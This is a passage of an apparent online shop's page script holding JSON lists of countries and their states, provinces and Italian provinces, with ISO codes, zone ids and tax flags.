Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Vietnam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio 